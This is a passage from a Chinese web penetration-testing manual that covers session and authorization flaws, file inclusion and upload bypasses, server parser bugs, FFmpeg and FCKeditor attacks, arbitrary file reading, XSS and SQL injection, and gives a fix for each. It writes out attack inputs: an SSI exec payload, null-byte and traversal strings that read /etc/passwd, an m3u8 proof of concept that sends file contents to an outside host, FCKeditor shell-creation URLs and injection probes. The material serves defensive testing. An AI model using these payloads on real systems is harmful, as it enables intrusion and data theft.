#### 6.3.3 会话未加密

漏洞描述：cookie 等字段未加密可篡改导致越权问题。如isAdmin=1, isAmdin=0。

漏洞场景：会话管理过程中的任意URL。

漏洞地址：http://www.example.com/xxxx等。

漏洞级别：高危。

漏洞测试：检查Cookie字段，修改部分敏感字段查看服务器响应。



漏洞修复：每次会话由服务端生成足够随机+复杂+唯一的cookie标识符，登录后更新该字段。

#### 6.3.4 Cookie安全属性

漏洞描述：设置http-only、secure、Domain等安全属性可提高程序安全性，防止cookie被盗。

漏洞场景：会话管理过程中的任意URL。

漏洞地址：http://www.example.com/xxxx等。

漏洞级别：建议。

漏洞测试：查看登录之后，在cookie属性中是否有安全属性设置。



漏洞修复：在cookie属性中设置安全属性。

#### 6.3.5 会话有效时间过长

漏洞描述：在静置状态下，cookie有效时间过长，不自动注销。

漏洞场景：会话管理过程中的任意URL。

漏洞地址：http://www.example.com/xxxx等。

漏洞级别：低危。

漏洞测试：登录之后一段时间不操作看cookie是否自动失效，或查看tokenExpireTime设置。





漏洞修复：合理设置cookie失效时间，最多设置为15天。

#### 6.3.6 会话安全管理

漏洞描述：在用户注销后会话标识不失效。

漏洞场景：会话管理过程中的任意URL。

漏洞地址：http://www.example.com/xxxx等。

漏洞级别：低危。

漏洞测试：注销后使用原cookie进行操作，校验是否能正常服务。





漏洞修复：正确管理用户cookie，用户退出后注销此cookie。

### 6.4权限校验类漏洞



**测试时序图：**如下



**漏洞测试详细说明如下：**

1、查看应用是否有单独的功能插件，是否能未授权访问

2、查看应用本身的功能是否可以未授权访问

3、查看访问控制是否由前端JS实现

4、查看是否为后台类系统，是否可以任意注册

5、检查是否存在越权漏洞

6、检查是否存在权限绕过漏洞

#### 6.4.1 未授权访问/bypass

漏洞描述：直接访问编辑器页面，直接访问上传页面，直接访问管理主页，直接访问某订单等直接未授权访问。在有认证的路径后添加 /,?a=1,#等尝试bypass。

漏洞场景：系统使用的第三方的组件未授权访问

漏洞地址： www.100tal.com

漏洞级别：高危

漏洞测试：通过扫描器，目录爆破等检查是否存在此类页面，进入页面进行操作看是否成功。



漏洞修复：删除容器/插件的默认页面，测试页面。

#### 6.4.2 后台类管理系统任意注册

漏洞描述：后台类管理系统可任意注册，且分配相应权限，任意外部人员可获得机密信息。

漏洞场景：后台系统等。

漏洞地址：http://www.example.com/register。

漏洞级别：高危。

漏洞测试：查看系统是否存在可以注册并可以登录系统，如果可以登录则检查相关敏感信息。







漏洞修复：后台管理系统设置访问控制不对外开放，禁用注册功能或者人工审核注册的用户和权限。

#### 6.4.3 系统权限绕过

漏洞描述：系统使用js进行权限校验或使用js隐藏功能页面路径，此类方式可被绕过。

漏洞场景：登录页面。

漏洞地址：http://admin.example.com/login等。

漏洞级别：高危。

漏洞测试：分析页面的js代码，找隐藏路径，使用高低权限账号对照是否存在权限绕过问题。



漏洞修复：由服务端控制前端页面内容和校验用户的权限。

#### 6.4.4 权限认证绕过

漏洞描述：使用特殊字符、删改校验参数和字段等方法绕过校验，进行危险操作或获取敏感信息。

漏洞场景：登录验证过程。

漏洞地址：http://www.example.com/login等。

漏洞级别：高危。

漏洞测试：修改参数、置空或者删除该参数，尝试绕过验证限制，如置空command=绕过验证。







漏洞修复：校验全部参数，不符合要求的请求直接返回错误。

#### 6.4.5 应用未授权访问

漏洞描述：未登录状态可对系统功能进行未授权访问，即匿名用户可进行相关操作。

漏洞场景：资源或者功能访问需要验证过程的。

漏洞地址：http://www.example.com/xxx等。

漏洞级别：高危。

漏洞测试：登录状态可访问的功能抓包放入重放工具中，删除cookie继续重放检查响应是否正常。





漏洞修复：设置访问密码，不对外开放端口。

#### 6.4.6 水平/垂直越权

漏洞描述：登录状态下可对不属于自己的功能，资源进行访问。

漏洞场景：资源或者功能访问需要验证过程的。

漏洞地址：http://www.example.com/xxx等。

漏洞级别：高危。

漏洞测试：登录状态可访问的功能抓包放入重放工具中，删除cookie继续重放检查响应是否正常。





漏洞修复：设置访问密码，不对外开放端口。

## 文件处理类漏洞

### 7.1 文件包含漏洞

**测试流程：**本地包含—远程包含。



**测试时序图：**如下



**漏洞测试详细说明如下：**

1、发现功能处出现文件地址时，测试本地文件

2、测试完本地文件后，测试远程文件

#### **7.1.1文件包含漏洞**

漏洞描述：服务器通过函数去包含任意文件时过滤不严，可以构造恶意文件路径执行恶意代码。

漏洞场景：注意功能处出现文件地址文件名的情况：&path=、&inputFile=、&url=、&Lang= 、&dis=、&data=、&filep=、&src=、&menu=、&input =、&file=、&type=等。

漏洞地址：包含文件路径的URL。

漏洞级别：高危。

漏洞测试：先检查URL中是否包含可能的路径参数，如果有可以上传图片马在包含木马来利用。



漏洞修复：对输入的参数进行规范化，检查路径是否位于WebRoot或者指定的目录下。

### 7.2 文件上传漏洞

**测试流程：**任意文件上传—校验绕过—容器解析漏洞—上传处理组件漏洞—编辑器漏洞。



**测试时序图：**如下



**漏洞测试详细说明如下：**

1、在上传功能处首先尝试任意文件上传

2、存在文件校验时检查是否能绕过校验

3、无法绕过校验时尝试容器是否存在解析漏洞

4、再尝试应用后端组件是否存在图片处理漏洞

5、最后查看是否存在编辑器漏洞

#### 7.2.1 任意文件上传漏洞

漏洞描述：服务器端没有对上传的文件类型进行限制，可直接上传可执行文件。

漏洞场景：上传功能处。

漏洞地址：http://www.example.com/upload等。

漏洞级别：高危。

漏洞测试：发现文件上传的功能点后，上传可执行文件如PHP、JSP、ASP等木马文件。



上传之后成功getshell。



漏洞修复：在服务端对用户上传文件内容进行类型判断，限制只允许指定的类型；上传后对文件进行随机化重命名；设置文件的权限为读写不可执行；非必要情况下响应中禁止返回文件存放的路径。

#### 7.2.2 服务端MIME类型检测漏洞

漏洞描述：服务端端仅检测上传文件的HTTP中content-type类型，可修改它绕过检测来上传。

漏洞场景：上传功能处。

漏洞地址：http://www.example.com/upload等。

漏洞级别：高危。

漏洞测试：发现类似文件包含的功能点后，抓包修改content-type：





漏洞修复：服务端根据上传的文件内容来判断文件的类型来确定是否允许上传。

#### 7.2.3 文件名截断漏洞

漏洞描述：由于对目录路径的检测不够严谨，可用以下方式对文件名进行截断上传执行文件：空格、“0x00”、“%00”、换行、回车符进行截断，例如：test.php%00.png被截断成test.php。

漏洞场景：上传功能处。

漏洞地址：http://www.example.com/upload等。

漏洞级别：高危。

漏洞测试： 以使用0x00截断上传为例，首先点击上传使用burpsuit抓包，抓到upload对应的值为：“2.php .jpg”（注意，php后面有空格）。然后使用burpsuit的hex界面，把php后面空格对应的“20”改成00，即可上传php文件。



漏洞修复：过滤特殊符号如“%00”等，同时正确处理目录路径。

#### 7.2.4 上传黑名单绕过漏洞

漏洞描述：由于应用程序对特殊文件拓展名的处理不当，导致无法检测是否为恶意可执行文件，造成恶意文件上传至服务器。

漏洞场景：上传功能处

漏洞地址：http://www.example.com/upload等。

漏洞级别：高危。

漏洞测试：测试过程中发现类似文件上传的功能点后，可修改文件拓展名进行文件上传。

A．文件大小写绕过：直接上传1.php文件上传不成功，修改成1.PhP文件上传成功。



B．名单列表绕过：用黑名单里没有的名单进行攻击，Asp：asa cer cdx **，**Aspx: ashx asmx ascx**，**Php: php3 phtml**，**Jsp: jspx jspf等，如上传asp文件失败后，修改成asa文件。



C．特殊文件名绕过：如参数中含特殊字符“-”时会被过滤，于是修改1.asp为1.asp\_成功上传。



D．上传Shtml文件，文件内容如下：

<!--#includefile="/home/www/user8534/nav\_foot.htm"--> //可以用来读文件

<!--#exec cmd="ifconfig"--> //可以用来执行命令

首先上传一个Shtml文件，访问之后可直接执行ifconfig命令。



E．利用windows特性：在上传页面无法直接上传PHP文件，修改文件test.php::$DATA





漏洞修复：对特殊符号进行正确的处理，以白名单的形式来处理此类型漏洞。

#### 7.2.5 IIS解析漏洞

漏洞描述：建立名为 .asp、.asa 文件夹，其目录内任何扩展名文件都被asp来解析并执行；上传1.jpg而访问/1.jpg/2.php则1.jpg会被当php来解析；1.asp;1.jpg会被当asp解析成1.asp。

漏洞场景：上传功能处。

漏洞地址：http://www.example.com/upload等。

漏洞级别：高危。

漏洞测试： A．目录解析，可修改上传路径时，若没有该上传路径，则创建文件夹。







B．PHP CGI解析漏洞：上传一个图片马，然后访问该图片马，并在链接后加/x.php。



C．遇到分号不向后解析漏洞：存在上传图片的位置，修改图片名称为dt.asp;dt.gif,成功上传。

漏洞修复：如果可以应不允许新建文件夹，过滤“;”及转码后字符并重新命名，设置php.ini中的字段cgi.fix\_pathinfo=0，并重启PHP和IIS服务。

#### 7.2.6 Apache解析漏洞

漏洞描述：当解析不认识的文件拓展名时，会向前解析。

漏洞场景：上传功能处。

漏洞地址：http://www.example.com/upload等。

漏洞级别：高危。

漏洞测试：发现文件上传功能后，上传phpinfo.php.php4的文件，测试被解析成phpinfo.php。



漏洞修复：在Apache中设置允许访问的列表：<Files ~ "\.(php.|php3.)"> Order Allow, Deny

Deny from all </Files>。

#### 7.2.7 Nginx解析漏洞

漏洞描述：解析漏洞如1.jpg/2.php会被解析成1.php，1.jpg%00.php会被解析成1.php。

漏洞场景：上传功能处。

漏洞地址：http://www.example.com/upload等。

漏洞级别：高危。

漏洞测试：发现文件上传功能后，上传个图片马logo.png，然后在该图片马链接后加/.php访问。



上传图片马，然后再图片马访问链接后加%00.php，成功解析成php文件



漏洞修复：升级nginx到>8.0.3版本。缓解措施：

修改php.ini中cgi.fix\_pathinfo=0重启PHP和NGINX（IIS）；

或者修改fcgi.conf配置增加以下内容：

if ($request\_filename ~\* (.\*)\.php) { set $php\_url $1; }

if (!-e $php\_url.php) { return 403; }

#### 7.2.8 文件内容检测漏洞

漏洞描述：只对文件开头内容进行检测分析，造成含有恶意代码的文件可上传至服务器。

漏洞场景：上传功能处。

漏洞地址：http://www.example.com/upload等。

漏洞级别：高危。

漏洞测试：A. 绕过文件幻数检测方法：在文件开头加入幻数，如GIF图片对应的幻数。



B．绕过文件相关内容检测：把文件头部分伪造好就可以，在幻数的基础上还加了一些文件信息如：



C．绕过文件加载检测：用 GIMP在不破坏图片渲染情况下找空白区进行填充代码如图片的注释区。



可以使用报错触发 看下是被用什么 函数进行的渲染，如后台是 imagecreatefromgif()这个函数：



漏洞修复：对文件重命名、设置上传目录权限为不可执行，调用GD 库对图像进行压缩等二次渲染。

#### 7.2.9 其他方式上传漏洞

漏洞描述：由于系统及应用程序的逻辑错误问题，可使用多种上传方式进行测试。

漏洞场景：上传功能处。

漏洞地址：http://www.example.com/upload等。

漏洞级别：高危。

漏洞测试：A. 删除实体里面的Conten-Type字段：



B．删除Content行、C后面的字符即将.php加c后面即可、Content-Disposition字段里空格：





C．增加一个空格、修改Content-Disposition值大小写、多个Content-Disposition





D．Boundary边界不一致：



E．文件名处回车、多个filename、将filename换位置：







F．添加垃圾数据：





漏洞修复：规范化处理文件和数据格式。

#### **7.2.10** Weathermap组件漏洞

漏洞描述：editor.php默认情况下没有做验证，可以任意编辑weathermap配置文件。

**漏洞场景：**Weathermap组件中。

**漏洞地址：**http://www.example.com/plugins/weathermap/editor.php?xxx等。

**漏洞级别：**高危。

**漏洞测试：**上传构造好的木马文件来利用。



[](http://static.wooyun.org/wooyun/upload/201602/2510125822aeb08ad57a3e659b5a511c8bcd3c83.png)

**漏洞修复：**限制未授权访问/plugins/weathermap/editor.php文件。

<**Directory /var/www/html/weathermap**>

<**Files editor.php**>

Order Deny, Allow

Deny from all

Allow from 127.0.0.1

</**Files**>

</**Directory**>

#### 7.2.11 ImageTragick漏洞

漏洞描述：处理上传图片时没有校验，恶意构造的文件包含远程命令将会被执行，进而控制服务器。

漏洞场景：使用该软件处理图片的服务。

漏洞地址：http://www.example.com/upload等。

漏洞级别：高危。

漏洞测试：A. 使用burp-image-size插件:

在burp上安装好burp-image-size插件，可在[https://github.com/silentsignal/burp-image-size/releases/download/v0.3/burp-image-size-v0.3-java1.6.jar](https://github.com/silentsignal/burp-image-size/releases/download/v0.3/burp-image-size-v0.3-java1.6.jar" \t "_blank)获取。上传图片时抓包选择send toactive scan，即可调用插件对上传点进行扫描。如图所示成功检测。



B. 使用MSF：使用此方法必须在能反弹shell的情况下才可以。







漏洞修复：升级 ImageMagick 至7.0.1-1即以上版本，缓解措施见：<http://drops.xmd5.com/static/drops/papers-15589.html> 。

#### 7.2.12 PUT方法上传漏洞

漏洞描述：当WebDAV开启PUT，MOVE，DELETE方法时，就可向服务器上传危险脚本文件。

漏洞场景：使用了类似WebDAV等服务或者OPTIONS提示支持PUT方法时。

漏洞地址：PUT方法支持的请求处。

漏洞级别：高危。

漏洞测试：通过OPTIONS探测服务器所支持的HTTP方法：



通过PUT方法向服务器上传脚本文件：



通过Move或Copy方法改名，将文件名由a.txt改为cmd.asp：

 

用DELETE方法，清除上传的木马文件痕迹，或者删除服务器上的任意文件：

漏洞修复：禁用WebDAV ，若要使用WebDAV加上权限验证。

#### 7.2.13 FFmpeg文件读取漏洞

漏洞描述：上传构造的视频文件将读取的文件内容播放出来。影响版本：3.2.2、3.2.5和2.6.8等。

漏洞场景：允许用户上传多媒体文件，并使用FFMpeg进行处理的场景。

**漏洞地址：**http://www.example.com/upload等。

漏洞级别：中危。

漏洞测试：上传构造好的POC视频文件并进行视频播放，可看到/etc/passwd内容说明存在漏洞。



下载脚本处：https://github.com/neex/ffmpeg-avi-m3u-xbin/blob/master/gen\_xbin\_avi.py

生成Payload：python3 gen\_xbin\_avi.py file:///etc/passwd payload.avi

漏洞修复：升级至FFmpeg 3.3.2或最新版本，将file://等危险协议类型添加到黑名单。

#### 7.2.14 FFmpeg SSRF任意文件读取漏洞

漏洞描述：解析HTTP Live Streaming m3u8文件不当，可导致SSRF与任意文件读取漏洞。

漏洞场景：允许用户上传多媒体文件，并使用FFMpeg进行处理的场景。

**漏洞地址：**http://www.example.com/upload等。

漏洞级别：高危。

**漏洞测试：**A. 制作POC文件保存为test.m3u8，然后上传该文件。

#EXTM3U

#EXT-X-MEDIA-SEQUENCE:0

#EXTINF:10.0,

concat: http://x.yuer.com|file:///etc/passwd

#EXT-X-ENDLIST

B. 如果漏洞存在则可在x.yuer.com的访问日志中看到读取的文件信息，如下图：



漏洞修复：升级到FFmpeg到FFMpeg2.8.5或最新版本。

#### 7.2.15 FCKeditor编辑器漏洞

漏洞描述： FCKeditor组件有很多历史漏洞。

漏洞场景： 编辑器

漏洞地址：http://www.example.com/fckeditor等。

漏洞级别：高危.

漏洞测试：查看文件上传路径：

fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/

FCKeditor <=v2.4.3中File类别默认拒绝上传类型不完整，可通过如php4扩展名绕过上传。

fckeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/asp/connector.asp

FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=/shell.asp&NewFolderName=z&uuid=1244789975684

FCKeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=CreateFolder&CurrentFolder=/&Type=Image&NewFolderName=shell.asp

FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/jsp/connector

|  |
| --- |
|  |

/FCKeditor/editor/filemanager/browser/default/browser.html?Type=all&Connector=connectors/asp/connector.asp

/FCKeditor/editor/filemanager/browser/default/browser.html?Type=../&Connector=connectors/asp/connector.asp

fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/

/browser/default/connectors/aspx/connector.aspx?Command=CreateFolder&Type=Image&CurrentFolder=../../..%2F&NewFolderName=aspx.asp

/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=%2F

/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=%2F

FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/1.asp

fckeditor/editor/filemanager/upload/test.html

fckeditor/editor/filemanager/browser/default/connectors/test.html

fckeditor/editor/filemanager/connectors/test.html

fckeditor/editor/filemanager/connectors/uploadtest.html

漏洞修复：升级编辑器至最新版本。

### 7.3 文件读取与下载漏洞

漏洞描述：对应用所能读取或下载的文件及目录没有限制措施，造成非授权访问的文件读取或下载。

常见参数如下： &path=、&inputFile=、&url=、&Lang=、&dis=、&data=、&src=、&menu=、&input =、&file=、&type=，路径如C:\boot.ini、/etc/passwd、/etc/shadow。

漏洞场景：请求中包括路径字段。

漏洞地址：包含路径字段的请求。

漏洞级别：高危。

漏洞测试：A. 直接任意文件读取：filep参数未做限制，直接可读取任意文件。



B. 使用00截断绕过：js参数只检测是否是js文件，但是没考虑到00截断。



C．特殊斜杆绕：[http://www.a.com/download/2015.pdf?filename=..\..\..\..\..\etc/hosts](http://www.a.com/download/2015.pdf?filename=..\\..\\..\\..\\..\\etc/hosts)



D．利用SSRF绕过：设置url为：<http://ip/../../etc/passwd>，读取密码文件。



E．利用多种协议：设置URL为：<file:///etc/passwd>，可读取到密码文件。



F．编码绕过：修改file参数编码：[file=L3Jvb3QvLmJhc2hfaGlzdG9yeQ](http://wyzx.ahu.edu.cn/download.jsp?file=L3Jvb3QvLmJhc2hfaGlzdG9yeQ)==获取历史记录。



G．利用参数污染漏洞绕过：使用[file=../../../etc/passwd](http://ip/share.jsp?file=logo.png&file=../../../etc/passwd)可以获取到密码文件。



H．黑名单、大小写混写绕过：[file=/WEB-INF/web.xml //](http://wyzx.ahu.edu.cn/download.jsp?file=/WEB-INF/web.xml%20//)可获取到tomcat配置文件。

I. 绕过原文件类型检测绕过：[path=/etc/passwd.txt/../../WEB-INF/web.xml](http://vaserviece.10jqka.com.cn/mobilecfxf/contenajax.php?path=/etc/passwd.txt/../../WEB-INF/web.xml%20) 。

漏洞修复：白名单限制用户输入参数的内容，php.ini配置open\_basedir限定文件访问范围。

## 注入类漏洞

### 8.1 XSS漏洞

测试流程：发现输入点——>XSS测试——>查看测试结果。

测试导图：如下



**测试时序图：**



漏洞测试详细说明如下：

1、发现输入点

2、使用XSSpayload测试

3、查看测试结果

#### 8.1.1 反射型XSS漏洞

漏洞描述：一种注入攻击，当web应用对用户输入处理不正确，攻击者可提交恶意的JS代码到网页中，用户访问含有恶意代码的页面，恶意脚本就会被浏览器解析执行，导致用户被攻击。

漏洞场景：反射型XSS一般出现在URL参数或网站搜索栏中，用户输入会未经处理输出在页面中，需要访问特定URL才可触发。

漏洞地址： www.100tal.com/

漏洞级别：低危。

漏洞测试：可在任意参数位置测试XSS漏洞。



漏洞修复：输入过滤JS标签，输出进行相应转码，如输出到HTML中进行实体编码。

#### 8.1.2 DOM型XSS漏洞

漏洞描述：DOM型XSS其实是一种特殊类型的反射型XSS，它是基于DOM文档对象模型的一种漏洞，攻击代码执行位置位于DOM树中而不是html代码中。

漏洞场景：用户输入会未经处理输出在DOM树中。

漏洞地址：www.100tal.com

漏洞级别：高危。

漏洞测试**：**在相关功能处输入XSS代码。



漏洞修复：输入过滤JS标签，输出进行相应转码，如输出到HTML中进行实体编码。

#### 8.1.3 存储型XSS漏洞

漏洞描述：将用户提交内容存储到后端，输出到前端html代码中未作处理，造成XSS攻击。

漏洞场景：用户输入会未经处理存储到数据库 ，也未经处理输出到html页面中。



漏洞修复：输入过滤JS标签，输出进行相应转码，如输出到HTML中进行实体编码。

### 8.2 SQL注入漏洞

**测试流程：**如下



**漏洞测试详细说明如下：**

1、发现功能参数

2、fuzz功能参数

3、查看fuzz结果，判断是否存在注入

4、使用sqlmap测试注入

#### 8.2.0 注入概述

漏洞描述：用户输入的内容未经校验就进入SQL操作语句，修改SQL操作逻辑盗取数据等。

漏洞场景：用户输入数据进入数据库操作交互的场景，如登录验证、查询、搜索等功能处。

漏洞地址：http://www.example.com/id=xxx等。

漏洞级别：高危。

**漏洞测试：**罗列注入点**。**寻找所有的输入点包括：GET参数、POST参数、隐藏的HTML表单输入、HTTP头部、cookies等。比如查询如下：[http://www.\*\*\*\*\*.com/\*\*\*.php?id=xx](http://www.*****.com/***.php?id=xx)**，**伪静态：[http://www.\*\*\*\*\*.com/index/new/id/8](http://www.*****.com/index/new/id/8)、[http://www.\*\*\*\*\*.com/index/new/php-8.html](http://www.*****.com/index/new/php-8.html)

#### 8.2.1 手工简单测试

A．单引号’：第一步最简单的测试，输入单引号’，看看是否会影响程序正常执行。

[http://www.\*\*\*\*\*.com/\*\*\*.php?id=1](http://www.*****.com/***.php?id=1)与[http://www.\*\*\*\*\*.com/\*\*\*.php?id=1](http://www.*****.com/***.php?id=1)’





使用and 1=1和and 1=2或其他类似的SQL语句，查看响应结果是否有变化：

[http://www.\*\*\*\*\*.com/\*\*\*.php?id=1](http://www.*****.com/***.php?id=1) and 1=1 与

[http://www.\*\*\*\*\*.com/\*\*\*.php?id=1 and](http://www.*****.com/***.php?id=1%20and) 1=2

对应的如果是字符型注入，需要闭合单引号：

[http://www.\*\*\*\*\*.com/\*\*\*.php?id=1](http://www.*****.com/***.php?id=1)’ and ‘1’=’1 与

[http://www.\*\*\*\*\*.com/\*\*\*.php?id=1’ and](http://www.*****.com/***.php?id=1'%20and) ‘1’=’2





